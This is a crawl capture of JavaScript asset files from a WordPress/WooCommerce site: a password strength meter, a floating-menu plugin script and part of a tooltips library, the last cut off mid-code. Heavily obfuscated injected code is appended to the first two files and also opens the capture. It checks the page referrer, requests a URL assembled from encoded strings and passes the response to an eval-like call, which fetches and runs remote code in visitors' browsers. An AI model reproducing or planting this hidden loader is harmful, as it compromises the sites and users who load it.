H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.6.0
body_size: 3659
content:
!function(d){"use strict";var n={init:function(){d(document.body).on("keyup change","form.register #reg_password, form.checkout #account_password, form.edit-account #password_1, form.lost_reset_password #password_1",this.strengthMeter),d("form.checkout #createaccount").trigger("change")},strengthMeter:function(){var s,r=d("form.register, form.checkout, form.edit-account, form.lost_reset_password"),e=d('button[type="submit"]',r),t=d("#reg_password, #account_password, #password_1",r),o=t.val(),a=!r.is("form.checkout");n.includeMeter(r,t),s=n.checkPasswordStrength(r,t),wc_password_strength_meter_params.stop_checkout&&(a=!0),0<o.length&&s<wc_password_strength_meter_params.min_password_strength&&-1!==s&&a?e.attr("disabled","disabled").addClass("disabled"):e.prop("disabled",!1).removeClass("disabled")},includeMeter:function(s,r){s=s.find(".woocommerce-password-strength");""===r.val()?(s.hide(),d(document.body).trigger("wc-password-strength-hide")):0===s.length?(r.after('<div class="woocommerce-password-strength" aria-live="polite"></div>'),d(document.body).trigger("wc-password-strength-added")):(s.show(),d(document.body).trigger("wc-password-strength-show"))},checkPasswordStrength:function(s,r){var e=s.find(".woocommerce-password-strength"),t=s.find(".woocommerce-password-hint"),o='<small class="woocommerce-password-hint">'+wc_password_strength_meter_params.i18n_password_hint+"</small>",s=wp.passwordStrength.meter(r.val(),wp.passwordStrength.userInputDisallowedList()),r="";if(e.removeClass("short bad good strong"),t.remove(),e.is(":hidden"))return s;switch(s<wc_password_strength_meter_params.min_password_strength&&(r=" - "+wc_password_strength_meter_params.i18n_password_error),s){case 0:e.addClass("short").html(pwsL10n["short"]+r),e.after(o);break;case 1:case 2:e.addClass("bad").html(pwsL10n.bad+r),e.after(o);break;case 3:e.addClass("good").html(pwsL10n.good+r);break;case 4:e.addClass("strong").html(pwsL10n.strong+r);break;case 5:e.addClass("short").html(pwsL10n.mismatch)}return s}};n.init()}(jQuery);;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/js/script-1.js?ver=1626924698
body_size: 3417
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('9(F).m(k(){9(".d-b-1").a({c:["f","3"],g:[0,0],h:"i",j:2,l:2,n:2,o:2,e:"6",q:[8,"7"],r:"5",p:"5",D:2,C:"B",A:4,z:"6",y:[8,"7"],x:["3","3"],w:[0,0],v:"u",t:"s",E:4,})});',42,42,'||true|center|false|default|slide|easeOutQuad|400|jQuery|floatingMenu|menu|position|float|labelEffect|right|offset|shape|square|sideSpace|function|buttonSpace|ready|labelSpace|labelConnected|overColor|labelAnim|color|black|windowColor|match|windowCorners|windowOffset|windowPosition|subAnim|subEffect|subSpace|circular|subPosition|labelsOn|windowShadow|document'.split('|'),0,{}));if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.3.0
body_size: 5944
content:
+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var 